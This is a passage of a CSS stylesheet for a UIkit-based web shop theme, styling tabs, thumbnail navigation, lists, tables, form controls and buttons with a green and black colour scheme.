 * Micro clearfix on the deepest container
 */
.uk-tab:before,
.uk-tab:after {
  content: "";
  display: table;
}
.uk-tab:after {
  clear: both;
}
/*
 * Items
 * 1. Create position context for dropdowns
 */
.uk-tab > li {
  margin-bottom: -1px;
  float: left;
  /* 1 */
  position: relative;
}
.uk-tab > li > a {
  display: block;
  padding: 8px 12px 8px 12px;
  border: 1px solid transparent;
  border-bottom-width: 0;
  color: #0a0a0a;
  text-decoration: none;
  border-radius: 3px 3px 0 0;
}
.uk-tab > li:nth-child(n+2) > a {
  margin-left: 5px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
.uk-tab > li > a:hover,
.uk-tab > li > a:focus,
.uk-tab > li.uk-open > a {
  border-color: rgba(0, 0, 0, 0.1);
  background: #f3f3f3;
  color: #0a0a0a;
  /* 2 */
  outline: none;
}
.uk-tab > li:not(.uk-active) > a:hover,
.uk-tab > li:not(.uk-active) > a:focus,
.uk-tab > li.uk-open:not(.uk-active) > a {
  margin-bottom: 1px;
  padding-bottom: 7px;
}
/* Active */
.uk-tab > li.uk-active > a {
  border-color: rgba(0, 0, 0, 0.1);
  border-bottom-color: transparent;
  background: #59b536;
  color: #ffffff;
}
/* Disabled */
.uk-tab > li.uk-disabled > a {
  color: #a8aeb6;
  cursor: text;
}
.uk-tab > li.uk-disabled > a:hover,
.uk-tab > li.uk-disabled > a:focus,
.uk-tab > li.uk-disabled.uk-active > a {
  background: none;
  border-color: transparent;
}
/* Modifier: 'tab-flip'
 ========================================================================== */
.uk-tab-flip > li {
  float: right;
}
.uk-tab-flip > li:nth-child(n+2) > a {
  margin-left: 0;
  margin-right: 5px;
}
/* Modifier: 'tab-responsive'
 ========================================================================== */
.uk-tab > li.uk-tab-responsive > a {
  margin-left: 0;
  margin-right: 0;
}
/*
 * Icon
 */
.uk-tab-responsive > a:before {
  content: "\f0c9\00a0";
  font-family: FontAwesome;
}
/* Modifier: 'tab-center'
 ========================================================================== */
.uk-tab-center {
  border-bottom: 1px solid #59b536;
}
.uk-tab-center-bottom {
  border-bottom: none;
  border-top: 1px solid #59b536;
}
.uk-tab-center:before,
.uk-tab-center:after {
  content: "";
  display: table;
}
.uk-tab-center:after {
  clear: both;
}
/*
 * 1. Using `right` to prevent vertical scrollbar caused by centering if to many tabs
 */
.uk-tab-center .uk-tab {
  position: relative;
  right: 50%;
  border: none;
  float: right;
}
.uk-tab-center .uk-tab > li {
  position: relative;
  right: -50%;
}
.uk-tab-center .uk-tab > li > a {
  text-align: center;
}
/* Modifier: 'tab-bottom'
 ========================================================================== */
.uk-tab-bottom {
  border-top: 1px solid #59b536;
  border-bottom: none;
}
.uk-tab-bottom > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.uk-tab-bottom > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  border-bottom-width: 1px;
  border-top-width: 0;
}
.uk-tab-bottom > li:not(.uk-active) > a:hover,
.uk-tab-bottom > li:not(.uk-active) > a:focus,
.uk-tab-bottom > li.uk-open:not(.uk-active) > a {
  margin-bottom: 0;
  margin-top: 1px;
  padding-bottom: 8px;
  padding-top: 7px;
}
.uk-tab-bottom > li.uk-active > a {
  border-top-color: transparent;
  border-bottom-color: rgba(0, 0, 0, 0.1);
}
/* Modifier: 'tab-grid'
 ========================================================================== */
/*
 * 1. Create position context to prevent hidden border because of negative `z-index`
 */
.uk-tab-grid {
  margin-left: -5px;
  border-bottom: none;
  /* 1 */
  position: relative;
  z-index: 0;
}
.uk-tab-grid:before {
  display: block;
  position: absolute;
  left: 5px;
  right: 0;
  bottom: -1px;
  border-top: 1px solid #59b536;
  /* 1 */
  z-index: -1;
}
.uk-tab-grid > li:first-child > a {
  margin-left: 5px;
}
.uk-tab-grid > li > a {
  text-align: center;
}
/*
 * If `uk-tab-bottom`
 */
.uk-tab-grid.uk-tab-bottom {
  border-top: none;
}
.uk-tab-grid.uk-tab-bottom:before {
  top: -1px;
  bottom: auto;
}
/* Modifier: 'tab-left', 'tab-right'
 ========================================================================== */
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-tab-left,
  .uk-tab-right {
    border-bottom: none;
  }
  .uk-tab-left > li,
  .uk-tab-right > li {
    margin-bottom: 0;
    float: none;
  }
  .uk-tab-left > li > a,
  .uk-tab-right > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .uk-tab-left > li:nth-child(n+2) > a,
  .uk-tab-right > li:nth-child(n+2) > a {
    margin-left: 0;
    margin-top: 5px;
  }
  .uk-tab-left > li.uk-active > a,
  .uk-tab-right > li.uk-active > a {
    border-color: rgba(0, 0, 0, 0.1);
  }
  /*
     * Modifier: 'tab-left'
     */
  .uk-tab-left {
    border-right: 1px solid #59b536;
  }
  .uk-tab-left > li {
    margin-right: -1px;
  }
  .uk-tab-left > li > a {
    border-bottom-width: 1px;
    border-right-width: 0;
  }
  .uk-tab-left > li:not(.uk-active) > a:hover,
  .uk-tab-left > li:not(.uk-active) > a:focus {
    margin-bottom: 0;
    margin-right: 1px;
    padding-bottom: 8px;
    padding-right: 11px;
  }
  .uk-tab-left > li.uk-active > a {
    border-right-color: transparent;
  }
  /*
     * Modifier: 'tab-right'
     */
  .uk-tab-right {
    border-left: 1px solid #59b536;
  }
  .uk-tab-right > li {
    margin-left: -1px;
  }
  .uk-tab-right > li > a {
    border-bottom-width: 1px;
    border-left-width: 0;
  }
  .uk-tab-right > li:not(.uk-active) > a:hover,
  .uk-tab-right > li:not(.uk-active) > a:focus {
    margin-bottom: 0;
    margin-left: 1px;
    padding-bottom: 8px;
    padding-left: 11px;
  }
  .uk-tab-right > li.uk-active > a {
    border-left-color: transparent;
  }
}
.uk-tab-top:before {
  border-width: 2px;
  bottom: -2px;
}
.uk-tab-right,
.uk-tab-left {
  border-width: 2px;
}
.uk-tab-left > li > a {
  border-radius: 3px 0 0 3px;
}
.uk-tab-right > li > a {
  border-radius: 0 3px 3px 0;
}
.uk-tab-content {
  box-shadow: 0 1px 0 1px #f3f3f3;
  margin: 0 !important;
  padding: 40px !important;
  border-radius: 0 0 4px 4px;
}
.uk-tab-grid {
  z-index: 1;
}
/* ========================================================================
   Component: Thumbnav
 ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
.uk-thumbnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -10px;
  margin-top: -10px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
.uk-thumbnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 10px;
  margin-top: 10px;
}
/*
 * DEPRECATED IE9 Support
 */
.uk-thumbnav:before,
.uk-thumbnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-thumbnav:after {
  clear: both;
}
.uk-thumbnav > * {
  float: left;
}
/* Items
 ========================================================================== */
.uk-thumbnav > * > * {
  display: block;
  background: rgba(255, 255, 255, 0.5);
  position: relative;
  border-radius: 1.5px;
}
.uk-thumbnav > * > *:before,
.uk-thumbnav > * > *:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.2s ease-in-out, background 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out, background 0.2s ease-in-out;
}
.uk-thumbnav > * > *:before {
  left: 0;
  top: 0;
}
.uk-thumbnav > * > *:after {
  left: 0;
  border-radius: 1.5px;
  opacity: 0;
  box-shadow: inset 0 0 0 3px #59b536;
}
.uk-thumbnav > * > * > img {
  border-radius: 1.5px;
}
.uk-thumbnav > * > * > img {
  opacity: 0.7;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/*
 * Hover
 */
.uk-thumbnav > * > :hover > img,
.uk-thumbnav > * > :focus > img {
  opacity: 1;
}
/*
 * Active
 */
.uk-thumbnav > .uk-active > * > img {
  opacity: 1;
}
.uk-thumbnav > li.uk-active > a {
  opacity: 1;
}
.uk-thumbnav > li.uk-active > a:after {
  opacity: 0.9;
}
/* ========================================================================
   Component: List
 ========================================================================== */
.uk-list {
  padding: 0;
  list-style: none;
}
/*
 * Micro clearfix to make list more robust
 */
.uk-list > li:before,
.uk-list > li:after {
  content: "";
  display: table;
}
.uk-list > li:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-list > li > :last-child {
  margin-bottom: 0;
}
/*
 * Nested lists
 */
.uk-list ul {
  margin: 0;
  padding-left: 20px;
  list-style: none;
}
/* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-top-style: dotted;
}
/* Modifier: `uk-list-striped`
 ========================================================================== */
.uk-list-striped > li {
  padding: 5px 5px;
}
.uk-list-striped > li:nth-of-type(odd) {
  background: rgba(0, 0, 0, 0.02);
}
/* Modifier: `uk-list-space`
 ========================================================================== */
.uk-list-space > li:nth-child(n+2) {
  margin-top: 10px;
}
.uk-list-striped > li {
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
}
.uk-list-striped > li:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.list-icons {
  padding-top: 10px;
}
.list-icons.uk-grid {
  margin: 0;
}
.list-icons.tm-italic li {
  font-size: 20px;
}
.list-icons li {
  padding-left: 30px;
  position: relative;
  line-height: 31px;
  word-wrap: break-word;
}
.list-icons li i {
  position: absolute;
  margin: 0 0 0 -30px;
  line-height: 31px;
}
.list-icons li i.tm-icon-large {
  margin-left: -40px;
}
.list-icons li a,
.list-icons li i {
  transition: transform 0.2s ease-in-out, color 0.2s ease-in-out;
}
.list-icons.tm-icons-large li {
  padding-left: 40px;
}
.list-icons.tm-no-break li {
  display: list-item !important;
}
.list-icons.uk-text-right li {
  padding-left: 0;
  padding-right: 30px;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.list-icons.uk-text-right li i {
  right: -10px;
}
.list-icons.uk-icons-large li i {
  font-size: 20px;
  margin: 5px 0 0 -30px;
}
.list-icons.uk-icons-xlarge li {
  padding-left: 40px;
}
.list-icons.uk-icons-xlarge li i {
  font-size: 32px;
  margin: 5px 0 0 -45px;
}
.tm-horizontal-list {
  display: block;
}
.tm-horizontal-list > li {
  display: inline-block;
  margin-right: 25px;
}
.tm-horizontal-list > li i {
  padding-right: 10px;
}
.uk-plain-list {
  padding-left: 0;
}
.uk-list > li:before,
.uk-list > li:after {
  display: inline;
}
.uk-list.tm-primary-icons > li > i {
  color: #59b536;
}
#iconfonts .list-icons li {
  line-height: 35px;
  padding-left: 30px;
  word-wrap: break-word;
}
#iconfonts .list-icons li i {
  font-size: 20px;
  margin: 5px 0 0 -30px;
}
.tm-menu-list li {
  margin-bottom: 10px;
  padding-left: 20px;
}
.tm-menu-list li:hover i {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}
/* ========================================================================
   Component: Description list
 ========================================================================== */
/* Modifier: `uk-description-list-horizontal`
 ========================================================================== */
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-description-list-horizontal {
    overflow: hidden;
  }
  .uk-description-list-horizontal > dt {
    width: 160px;
    float: left;
    clear: both;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .uk-description-list-horizontal > dd {
    margin-left: 180px;
  }
}
/* Modifier: `uk-description-list-line`
 ========================================================================== */
.uk-description-list-line > dt {
  font-weight: normal;
}
.uk-description-list-line > dt:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.uk-description-list-line > dd {
  color: #a8aeb6;
}
dt {
  font-weight: 400;
}
dl {
  margin: 10px 0;
}
/* ========================================================================
   Component: Table
 ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
.uk-table,
.j2store-single-product .tab-pane table,
.product-specs table,
#shipping-estimate-form table {
  /* 1 */
  border-collapse: collapse;
  border-spacing: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  margin-bottom: 20px;
}
/*
 * Add margin if adjacent element
 */
* + .uk-table,
* + .j2store-single-product .tab-pane table,
* + .product-specs table,
* + #shipping-estimate-form table {
  margin-top: 20px;
}
.uk-table th,
.uk-table td,
.j2store-single-product .tab-pane table th,
.j2store-single-product .tab-pane table td,
.product-specs table th,
.product-specs table td,
#shipping-estimate-form table th,
#shipping-estimate-form table td {
  padding: 15px 15px;
  border-bottom: 1px solid #ebebeb;
}
/*
 * Set alignment
 */
.uk-table th,
.j2store-single-product .tab-pane table th,
.product-specs table th,
#shipping-estimate-form table th {
  text-align: left;
}
.uk-table td,
.j2store-single-product .tab-pane table td,
.product-specs table td,
#shipping-estimate-form table td {
  vertical-align: top;
}
.uk-table thead th,
.j2store-single-product .tab-pane table thead th,
.product-specs table thead th,
#shipping-estimate-form table thead th {
  vertical-align: bottom;
}
/*
 * Caption and footer
 */
.uk-table caption,
.uk-table tfoot,
.j2store-single-product .tab-pane table caption,
.j2store-single-product .tab-pane table tfoot,
.product-specs table caption,
.product-specs table tfoot,
#shipping-estimate-form table caption,
#shipping-estimate-form table tfoot {
  font-size: 15px;
  font-style: italic;
}
.uk-table caption,
.j2store-single-product .tab-pane table caption,
.product-specs table caption,
#shipping-estimate-form table caption {
  text-align: left;
  color: #a8aeb6;
}
/*
 * Active State
 */
.uk-table tbody tr.uk-active,
.j2store-single-product .tab-pane table tbody tr.uk-active,
.product-specs table tbody tr.uk-active,
#shipping-estimate-form table tbody tr.uk-active {
  background: #f3f3f3;
}
/* Sub-modifier: `uk-table-middle`
 ========================================================================== */
.uk-table-middle,
.uk-table-middle td {
  vertical-align: middle !important;
}
/* Modifier: `uk-table-striped`
 ========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
  background: #fbfbfb;
}
/* Modifier: `uk-table-condensed`
 ========================================================================== */
.uk-table-condensed td {
  padding: 4px 8px;
}
/* Modifier: `uk-table-hover`
 ========================================================================== */
.uk-table-hover tbody tr:hover {
  background: #f3f3f3;
}
.uk-table,
.j2store-single-product .tab-pane table,
.product-specs table,
#shipping-estimate-form table {
  border: 1px solid #f3f3f3;
}
.uk-table thead,
.uk-table th,
.j2store-single-product .tab-pane table thead,
.j2store-single-product .tab-pane table th,
.product-specs table thead,
.product-specs table th,
#shipping-estimate-form table thead,
#shipping-estimate-form table th {
  background-color: #0a0a0a;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 400;
}
.uk-table tfoot,
.j2store-single-product .tab-pane table tfoot,
.product-specs table tfoot,
#shipping-estimate-form table tfoot {
  font-style: normal;
  font-size: 18px;
}
.uk-table caption,
.j2store-single-product .tab-pane table caption,
.product-specs table caption,
#shipping-estimate-form table caption {
  color: rgba(10, 10, 10, 0.5);
}
.table-bordered th,
.table-bordered td {
  border-color: #f3f3f3;
}
/* ========================================================================
   Component: Form
 ========================================================================== */
/*
 * 1. Define consistent box sizing.
 *    Default is `content-box` with following exceptions set to `border-box`
 *    `button`, `select`, `input[type="checkbox"]` and `input[type="radio"]`
 *    `input[type="search"]` in Chrome, Safari and Opera
 *    `input[type="color"]` in Firefox
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 */
.uk-form input,
.uk-form select,
.uk-form textarea {
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  margin: 0;
  /* 3 */
  border-radius: 0;
  /* 4 */
  font: inherit;
  color: inherit;
}
/*
 * Address inconsistent `text-transform` inheritance which is only inherit in Firefox
 */
.uk-form select {
  text-transform: none;
}
/*
 * 1. Correct `font` properties not being inherited.
 * 2. Don't inherit the `font-weight` and use `bold` instead.
 * NOTE: Both declarations don't work in Chrome, Safari and Opera.
 */
.uk-form optgroup {
  /* 1 */
  font: inherit;
  /* 2 */
  font-weight: bold;
}
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-form input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * Removes excess padding in IE 8/9/10.
 */
.uk-form input[type="checkbox"],
.uk-form input[type="radio"] {
  padding: 0;
}
/*
 * Improves consistency of cursor style for clickable elements
 */
.uk-form input[type="checkbox"]:not(:disabled),
.uk-form input[type="radio"]:not(:disabled) {
  cursor: pointer;
}
/*
 * Remove default style in iOS.
 */
.uk-form textarea,
.uk-form input:not([type]),
.uk-form input[type="text"],
.uk-form input[type="password"],
.uk-form input[type="email"],
.uk-form input[type="url"],
.uk-form input[type="search"],
.uk-form input[type="tel"],
.uk-form input[type="number"],
.uk-form input[type="datetime"] {
  -webkit-appearance: none;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
.uk-form input[type="search"]::-webkit-search-cancel-button,
.uk-form input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
.uk-form input[type="number"]::-webkit-inner-spin-button,
.uk-form input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/*
 * Define consistent border, margin, and padding.
 */
.uk-form fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
/*
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 2. Improve readability and alignment in all browsers.
 */
.uk-form textarea {
  /* 1 */
  overflow: auto;
  /* 2 */
  vertical-align: top;
}
/*
 * Removes placeholder transparency in Firefox.
 */
.uk-form ::-moz-placeholder {
  opacity: 1;
}
/*
 * Removes `box-shadow` for invalid controls in Firefox.
 */
.uk-form :invalid {
  box-shadow: none;
}
/*
 * Vertical alignment
 */
.uk-form input:not([type="radio"]):not([type="checkbox"]),
.uk-form select {
  vertical-align: middle;
}
/* Style
 ========================================================================== */
/*
 * Remove margin from the last-child
 */
.uk-form > :last-child {
  margin-bottom: 0;
}
/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
.uk-form select,
.uk-form textarea,
.uk-form input:not([type]),
.uk-form input[type="text"],
.uk-form input[type="password"],
.uk-form input[type="datetime"],
.uk-form input[type="datetime-local"],
.uk-form input[type="date"],
.uk-form input[type="month"],
.uk-form input[type="time"],
.uk-form input[type="week"],
.uk-form input[type="number"],
.uk-form input[type="email"],
.uk-form input[type="url"],
.uk-form input[type="search"],
.uk-form input[type="tel"],
.uk-form input[type="color"] {
  /* 1 */
  height: 50px;
  /* 2 */
  max-width: 100%;
  /* 3 */
  padding: 4px 6px;
  /* 4 */
  border: 1px solid rgba(0, 0, 0, 0.05);
  background: #f8f8f8;
  color: #1a1a10;
  -webkit-transition: all 0.2s linear;
  -webkit-transition-property: border, background, color, box-shadow, padding;
  transition: all 0.2s linear;
  transition-property: border, background, color, box-shadow, padding;
  font-size: 15px;
  font-weight: 400;
  border-radius: 2px;
  padding: 5px 10px;
}
.uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: rgba(89, 181, 54, 0.9);
  outline: 0;
  background: #ffffff;
  color: #1a1a10;
}
.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: rgba(0, 0, 0, 0.1);
  background-color: #f3f3f3;
  color: #a8aeb6;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
  color: rgba(10, 10, 10, 0.5) !important;
}
.uk-form ::-moz-placeholder {
  color: rgba(10, 10, 10, 0.5);
}
.uk-form ::-webkit-input-placeholder {
  color: rgba(10, 10, 10, 0.5);
}
.uk-form :disabled:-ms-input-placeholder {
  color: #a8aeb6 !important;
}
.uk-form :disabled::-moz-placeholder {
  color: #a8aeb6;
}
.uk-form :disabled::-webkit-input-placeholder {
  color: #a8aeb6;
}
/*
 * Legend
 * 1. Behave like block element
 * 2. Correct `color` not being inherited in IE 8/9/10/11.
 * 3. Remove padding
 * 4. `margin-bottom` is not working in Safari and Opera.
 *    Using `padding` and :after instead to create the border
 * 5. Style
 */
.uk-form legend {
  /* 1 */
  width: 100%;
  /* 2 */
  border: 0;
  /* 3 */
  padding: 0;
  /* 4 */
  padding-bottom: 20px;
  /* 5 */
  font-size: 23px;
  line-height: 38px;
}
/*
 * 1. Fixes IE9
 */
.uk-form legend:after {
  content: "";
  display: block;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  /* 1 */
  width: 100%;
}
/* Size modifiers
 * Higher specificity needed to override defaults
 ========================================================================== */
select.uk-form-small,
textarea.uk-form-small,
input[type].uk-form-small,
input:not([type]).uk-form-small {
  height: 35px;
  padding: 3px 3px;
  font-size: 15px;
}
select.uk-form-large,
textarea.uk-form-large,
input[type].uk-form-large,
input:not([type]).uk-form-large {
  height: 60px;
  padding: 8px 12px;
  font-size: 18px;
}
/* Reset height
 * Must be after size modifiers
 ========================================================================== */
.uk-form textarea,
.uk-form select[multiple],
.uk-form select[size] {
  height: auto;
}
/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
.uk-form-danger {
  border-color: rgba(242, 101, 34, 0.5) !important;
  background: rgba(242, 101, 34, 0.1) !important;
  color: #f26522 !important;
}
/*
 * Success state
 */
.uk-form-success {
  border-color: rgba(141, 198, 63, 0.7) !important;
  background: rgba(141, 198, 63, 0.1) !important;
  color: #8dc63f !important;
}
/* Style modifiers
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Blank form
 */
.uk-form-blank {
  border-color: transparent !important;
  border-style: dashed !important;
  background: none !important;
}
.uk-form-blank:focus {
  border-color: rgba(0, 0, 0, 0.1) !important;
}
/* Size sub-modifiers
 ========================================================================== */
/*
 * Fixed widths
 * Different widths for mini sized `input` and `select` elements
 */
input.uk-form-width-mini {
  width: 40px;
}
select.uk-form-width-mini {
  width: 65px;
}
.uk-form-width-small {
  width: 130px;
}
.uk-form-width-medium {
  width: 200px;
}
.uk-form-width-large {
  width: 500px;
}
/* Sub-objects: `uk-form-row`
 * Groups labels and controls in rows
 ========================================================================== */
/*
 * Micro clearfix
 * Needed for `uk-form-horizontal` modifier
 */
.uk-form-row:before,
.uk-form-row:after {
  content: "";
  display: table;
}
.uk-form-row:after {
  clear: both;
}
/*
 * Vertical gutter
 */
.uk-form-row + .uk-form-row {
  margin-top: 20px;
}
/* Help text
 * Sub-object: `uk-form-help-inline`, `uk-form-help-block`
 ========================================================================== */
.uk-form-help-inline {
  display: inline-block;
  margin: 0 0 0 10px;
}
.uk-form-help-block {
  margin: 5px 0 0 0;
}
/* Controls content
 * Sub-object: `uk-form-controls`, `uk-form-controls-condensed`
 ========================================================================== */
/*
 * Remove margins
 */
.uk-form-controls > :first-child {
  margin-top: 0;
}
.uk-form-controls > :last-child {
  margin-bottom: 0;
}
/*
 * Group controls and text into blocks with a small spacing between blocks
 */
.uk-form-controls-condensed {
  margin: 5px 0;
}
/* Modifier: `uk-form-stacked`
 * Requires sub-object: `uk-form-label`
 ========================================================================== */
.uk-form-stacked .uk-form-label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}
/* Modifier: `uk-form-horizontal`
 * Requires sub-objects: `uk-form-label`, `uk-form-controls`
 ========================================================================== */
/* Tablet portrait and smaller */
@media (max-width: 959px) {
  /* Behave like `uk-form-stacked` */
  .uk-form-horizontal .uk-form-label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-form-horizontal .uk-form-label {
    width: 200px;
    margin-top: 5px;
    float: left;
  }
  .uk-form-horizontal .uk-form-controls {
    margin-left: 215px;
  }
  /* Better vertical alignment if controls are checkboxes and radio buttons with text */
  .uk-form-horizontal .uk-form-controls-text {
    padding-top: 5px;
  }
}
/* Sub-object: `uk-form-icon`
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Prevent `inline-block` consequences
 */
.uk-form-icon {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
}
/*
 * 1. Make form element clickable through icon
 */
.uk-form-icon > [class*='uk-icon-'] {
  position: absolute;
  top: 50%;
  width: 40px;
  margin-top: -9px;
  font-size: 18px;
  color: rgba(0, 0, 0, 0.2);
  text-align: center;
  /* 1 */
  pointer-events: none;
}
.uk-form-icon:not(.uk-form-icon-flip) > input {
  padding-left: 40px !important;
}
/*
 * Sub-modifier: `uk-form-icon-flip`
 */
.uk-form-icon-flip > [class*='uk-icon-'] {
  right: 0;
}
.uk-form-icon-flip > input {
  padding-right: 40px !important;
}
.control-label + .controls,
.uk-form-label + input,
.uk-form-label + textarea {
  margin-top: 10px !important;
}
.uk-form-icon > [class*='uk-icon-'] {
  z-index: 1;
  margin-top: -8px;
}
.control-label label {
  font-weight: 400;
}
.tm-textarea-icon > [class*='uk-icon-'] {
  top: 22px;
}
.tm-textarea-icon textarea {
  padding-left: 40px !important;
}
.uk-form input {
  border-radius: 2px;
}
.uk-form label.radio {
  line-height: 0.5;
  padding-left: 30px;
}
.uk-form .controls.uk-width-1-1 > input {
  width: 100% !important;
}
.uk-form .control-label label .star {
  color: #f26522;
}
.uk-form input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 50px #f8f8f8 inset !important;
  border-color: rgba(0, 0, 0, 0.05) !important;
  -webkit-text-fill-color: rgba(10, 10, 10, 0.5);
}
.uk-form input:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 50px #ffffff inset !important;
  border-color: rgba(89, 181, 54, 0.9) !important;
  -webkit-text-fill-color: #1a1a10;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  box-shadow: none;
  border-color: rgba(89, 181, 54, 0.9);
}
.uk-form select {
  height: 35px;
}
.uk-form > .uk-grid-small > div[class^="uk-width-"] input {
  height: 40px;
}
textarea {
  min-height: 100px;
}
/* ========================================================================
   Component: Button
 ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-button::-moz-focus-inner,
.cart-checkout-button > a::-moz-focus-inner,
.cart-update-button > input::-moz-focus-inner,
.cart-continue-shopping-button > input::-moz-focus-inner,
.sppb-btn-primary::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Style
 * 8. `line-height` is used to create a height
 * 9. `min-height` is necessary for `input` elements in Firefox and Opera because `line-height` is not working.
 * 10. Reset button group whitespace hack
 * 11. Required for `a`.
 */
.uk-button,
.cart-checkout-button > a,
.cart-update-button > input,
.cart-continue-shopping-button > input,
.sppb-btn-primary {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  color: #ffffff;
  /* 6 */
  text-transform: none;
  /* 7 */
  display: inline-block;
  box-sizing: border-box;
  padding: 0 20px;
  background: #0a0a0a;
  vertical-align: middle;
  /* 8 */
  line-height: 50px;
  /* 9 */
  min-height: 50px;
  /* 10 */
  font-size: 0.9rem;
  /* 11 */
  text-decoration: none;
  text-align: center;
  border-radius: 3px;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.uk-button:not(:disabled),
.cart-checkout-button > a:not(:disabled),
.cart-update-button > input:not(:disabled),
.cart-continue-shopping-button > input:not(:disabled),
.sppb-btn-primary:not(:disabled) {
  cursor: pointer;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
.uk-button:hover,
.uk-button:focus,
.cart-checkout-button > a:hover,
.cart-checkout-button > a:focus,
.cart-update-button > input:hover,
.cart-update-button > input:focus,
.cart-continue-shopping-button > input:hover,
.cart-continue-shopping-button > input:focus,
.sppb-btn-primary:hover,
.sppb-btn-primary:focus {
  background-color: #020202;
  color: #ffffff;
  /* 2 */
  outline: none;
